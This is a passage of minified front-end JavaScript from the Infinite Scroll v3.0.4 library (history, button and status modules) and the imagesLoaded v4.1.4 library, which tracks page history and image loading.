if(pageIndex!=this.scrollPageIndex){this.scrollPageIndex=pageIndex;this.setHistory(page.title,page.path)}};utils.debounceMethod(InfiniteScroll,'onScrollHistory',150);proto.getScrollViewY=function(){if(this.options.elementScroll){return this.scroller.scrollTop+this.scroller.clientHeight/2}else{return window.pageYOffset+this.windowHeight/2}};proto.setHistory=function(title,path){var optHistory=this.options.history;var historyMethod=optHistory&&history[optHistory+'State'];if(!historyMethod){return}
history[optHistory+'State'](null,title,path);if(this.options.historyTitle){document.title=title}
this.dispatchEvent('history',null,[title,path])};proto.onUnload=function(){var pageIndex=this.scrollPageIndex;if(pageIndex===0){return}
var scrollPage=this.scrollPages[pageIndex];var scrollY=window.pageYOffset-scrollPage.top+this.top;this.destroyHistory();scrollTo(0,scrollY)};proto.onPageLoadHistory=function(response,path){this.setHistory(response.title,path)};return InfiniteScroll}));(function(window,factory){if(typeof define=='function'&&define.amd){define('infinite-scroll/js/button',['./core','fizzy-ui-utils/utils',],function(InfiniteScroll,utils){return factory(window,InfiniteScroll,utils)})}else if(typeof module=='object'&&module.exports){module.exports=factory(window,require('./core'),require('fizzy-ui-utils'))}else{factory(window,window.InfiniteScroll,window.fizzyUIUtils)}}(window,function factory(window,InfiniteScroll,utils){InfiniteScroll.create.button=function(){var buttonElem=utils.getQueryElement(this.options.button);if(buttonElem){this.button=new InfiniteScrollButton(buttonElem,this);return}};InfiniteScroll.destroy.button=function(){if(this.button){this.button.destroy()}};function InfiniteScrollButton(element,infScroll){this.element=element;this.infScroll=infScroll;this.clickHandler=this.onClick.bind(this);this.element.addEventListener('click',this.clickHandler);infScroll.on('request',this.disable.bind(this));infScroll.on('load',this.enable.bind(this));infScroll.on('error',this.hide.bind(this));infScroll.on('last',this.hide.bind(this))}
InfiniteScrollButton.prototype.onClick=function(event){event.preventDefault();this.infScroll.loadNextPage()};InfiniteScrollButton.prototype.enable=function(){this.element.removeAttribute('disabled')};InfiniteScrollButton.prototype.disable=function(){this.element.disabled='disabled'};InfiniteScrollButton.prototype.hide=function(){this.element.style.opacity='0'};InfiniteScrollButton.prototype.destroy=function(){this.element.removeEventListener('click',this.clickHandler)};InfiniteScroll.Button=InfiniteScrollButton;return InfiniteScroll}));(function(window,factory){if(typeof define=='function'&&define.amd){define('infinite-scroll/js/status',['./core','fizzy-ui-utils/utils',],function(InfiniteScroll,utils){return factory(window,InfiniteScroll,utils)})}else if(typeof module=='object'&&module.exports){module.exports=factory(window,require('./core'),require('fizzy-ui-utils'))}else{factory(window,window.InfiniteScroll,window.fizzyUIUtils)}}(window,function factory(window,InfiniteScroll,utils){var proto=InfiniteScroll.prototype;InfiniteScroll.create.status=function(){var statusElem=utils.getQueryElement(this.options.status);if(!statusElem){return}
this.statusElement=statusElem;this.statusEventElements={request:statusElem.querySelector('.infinite-scroll-request'),error:statusElem.querySelector('.infinite-scroll-error'),last:statusElem.querySelector('.infinite-scroll-last'),};this.on('request',this.showRequestStatus);this.on('error',this.showErrorStatus);this.on('last',this.showLastStatus);this.bindHideStatus('on')};proto.bindHideStatus=function(bindMethod){var hideEvent=this.options.append?'append':'load';this[bindMethod](hideEvent,this.hideAllStatus)};proto.showRequestStatus=function(){this.showStatus('request')};proto.showErrorStatus=function(){this.showStatus('error')};proto.showLastStatus=function(){this.showStatus('last');this.bindHideStatus('off')};proto.showStatus=function(eventName){show(this.statusElement);this.hideStatusEventElements();var eventElem=this.statusEventElements[eventName];show(eventElem)};proto.hideAllStatus=function(){hide(this.statusElement);this.hideStatusEventElements()};proto.hideStatusEventElements=function(){for(var type in this.statusEventElements){var eventElem=this.statusEventElements[type];hide(eventElem)}};function hide(elem){setDisplay(elem,'none')}
function show(elem){setDisplay(elem,'block')}
function setDisplay(elem,value){if(elem){elem.style.display=value}}
return InfiniteScroll}));
/*!
 * Infinite Scroll v3.0.4
 * Automatically add next page
 *
 * Licensed GPLv3 for open source use
 * or Infinite Scroll Commercial License for commercial use
 *
 * https://infinite-scroll.com
 * Copyright 2018 Metafizzy
 */
(function(window,factory){if(typeof define=='function'&&define.amd){define(['infinite-scroll/js/core','infinite-scroll/js/page-load','infinite-scroll/js/scroll-watch','infinite-scroll/js/history','infinite-scroll/js/button','infinite-scroll/js/status',],factory)}else if(typeof module=='object'&&module.exports){module.exports=factory(require('./core'),require('./page-load'),require('./scroll-watch'),require('./history'),require('./button'),require('./status'))}})(window,function factory(InfiniteScroll){return InfiniteScroll});
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
(function(window,factory){'use strict';if(typeof define=='function'&&define.amd){define('imagesloaded/imagesloaded',['ev-emitter/ev-emitter'],function(EvEmitter){return factory(window,EvEmitter)})}else if(typeof module=='object'&&module.exports){module.exports=factory(window,require('ev-emitter'))}else{window.imagesLoaded=factory(window,window.EvEmitter)}})(typeof window!=='undefined'?window:this,function factory(window,EvEmitter){var $=window.jQuery;var console=window.console;function extend(a,b){for(var prop in b){a[prop]=b[prop]}
return a}
var arraySlice=Array.prototype.slice;function makeArray(obj){if(Array.isArray(obj)){return obj}
var isArrayLike=typeof obj=='object'&&typeof obj.length=='number';if(isArrayLike){return arraySlice.call(obj)}
return[obj]}
function ImagesLoaded(elem,options,onAlways){if(!(this instanceof ImagesLoaded)){return new ImagesLoaded(elem,options,onAlways)}
var queryElem=elem;if(typeof elem=='string'){queryElem=document.querySelectorAll(elem)}
if(!queryElem){console.error('Bad element for imagesLoaded '+(queryElem||elem));return}
this.elements=makeArray(queryElem);this.options=extend({},this.options);if(typeof options=='function'){onAlways=options}else{extend(this.options,options)}
if(onAlways){this.on('always',onAlways)}
this.getImages();if($){this.jqDeferred=new $.Deferred()}
setTimeout(this.check.bind(this))}
ImagesLoaded.prototype=Object.create(EvEmitter.prototype);ImagesLoaded.prototype.options={};ImagesLoaded.prototype.getImages=function(){this.images=[];this.elements.forEach(this.addElementImages,this)};ImagesLoaded.prototype.addElementImages=function(elem){if(elem.nodeName=='IMG'){this.addImage(elem)}
if(this.options.background===!0){this.addElementBackgroundImages(elem)}
var nodeType=elem.nodeType;if(!nodeType||!elementNodeTypes[nodeType]){return}
var childImgs=elem.querySelectorAll('img');for(var i=0;i<childImgs.length;i++){var img=childImgs[i];this.addImage(img)}
if(typeof this.options.background=='string'){var children=elem.querySelectorAll(this.options.background);for(i=0;i<children.length;i++){var child=children[i];this.addElementBackgroundImages(child)}}};var elementNodeTypes={1:!0,9:!0,11:!0};ImagesLoaded.prototype.addElementBackgroundImages=function(elem){var style=getComputedStyle(elem);if(!style){return}
var reURL=/url\((['"])?(.*?)\1\)/gi;var matches=reURL.exec(style.backgroundImage);while(matches!==null){var url=matches&&matches[2];if(url){this.addBackground(url,elem)}
matches=reURL.exec(style.backgroundImage)}};ImagesLoaded.prototype.addImage=function(img){var loadingImage=new LoadingImage(img);this.images.push(loadingImage)};ImagesLoaded.prototype.addBackground=function(url,elem){var background=new Background(url,elem);this.images.push(background)};ImagesLoaded.prototype.check=function(){var _this=this;this.progressedCount=0;this.hasAnyBroken=!1;if(!this.images.length){this.complete();return}
function onProgress(image,elem,message){setTimeout(function(){_this.progress(image,elem,message)})}
this.images.forEach(function(loadingImage){loadingImage.once('progress',onProgress);loadingImage.check()})};ImagesLoaded.prototype.progress=function(image,elem,message){this.progressedCount++;this.hasAnyBroken=this.hasAnyBroken||!image.isLoaded;this.emitEvent('progress',[this,image,elem]);if(this.jqDeferred&&this.jqDeferred.notify){this.jqDeferred.notify(this,image)}
if(this.progressedCount==this.images.length){this.complete()}
if(this.options.debug&&console){console.log('progress: '+message,image,elem)}};ImagesLoaded.prototype.complete=function(){var eventName=this.hasAnyBroken?'fail':'done';this.isComplete=!0;this.emitEvent(eventName,[this]);this.emitEvent('always',[this]);if(this.jqDeferred){var jqMethod=this.hasAnyBroken?'reject':'resolve';this.jqDeferred[jqMethod](this)}};function LoadingImage(img){this.img=img}
LoadingImage.prototype=Object.create(EvEmitter.prototype);LoadingImage.prototype.check=function(){var isComplete=this.getIsImageComplete();if(isComplete){this.confirm(this.img.naturalWidth!==0,'naturalWidth');return}
this.proxyImage=new Image();this.proxyImage.addEventListener('load',this);this.proxyImage.addEventListener('error',this);this.img.addEventListener('load',this);this.img.addEventListener('error',this);this.proxyImage.src=this.img.src};LoadingImage.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth};LoadingImage.prototype.confirm=function(isLoaded,message){this.isLoaded=isLoaded;this.emitEvent('progress',[this,this.img,message])};LoadingImage.prototype.handleEvent=function(event){var method='on'+event.type;if(this[method]){this[method](event)}};LoadingImage.prototype.onload=function(){this.confirm(!0,'onload');this.unbindEvents()};LoadingImage.prototype.onerror=function(){this.confirm(!1,'onerror');this.unbindEvents()};LoadingImage.prototype.unbindEvents=function(){this.proxyImage.removeEventListener('load',this);this.proxyImage.removeEventListener('error',this);this.img.removeEventListener('load',this);this.img.removeEventListener('error',this)};function Background(url,element){this.url=url;this.element=element;this.img=new Image()}
Background.prototype=Object.create(LoadingImage.prototype);Background.prototype.check=function(){this.img.addEventListener('load',this);this.img.addEventListener('error',this);this.img.src=this.url;var isComplete=this.getIsImageComplete();if(isComplete){this.confirm(this.img.naturalWidth!==0,'naturalWidth');this.unbindEvents()}};Background.prototype.unbindEvents=function(){this.img.removeEventListener('load',this);this.img.removeEventListener('error',this)};Background.prototype.confirm=function(isLoaded,message){this.isLoaded=isLoaded;this.emitEvent('progress',[this,this.element,message])};ImagesLoaded.makeJQueryPlugin=function(jQuery){jQuery=jQuery||window.jQuery;if(!jQuery){return}
$=jQuery;$.fn.imagesLoaded=function(options,callback){var instance=new ImagesLoaded(this,options,callback);return instance.jqDeferred.promise($(this))}};ImagesLoaded.makeJQueryPlugin();return ImagesLoaded})